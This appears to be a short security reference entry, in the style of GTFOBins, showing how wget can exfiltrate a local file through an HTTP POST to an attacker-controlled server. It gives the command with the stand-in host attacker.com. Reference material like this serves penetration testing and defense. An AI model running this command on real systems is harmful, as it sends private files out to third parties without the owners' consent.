 File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the
file. Note that the file will be sent as-is, instruct the service to not URL-decode the body. Use
--post-data to send hard-coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL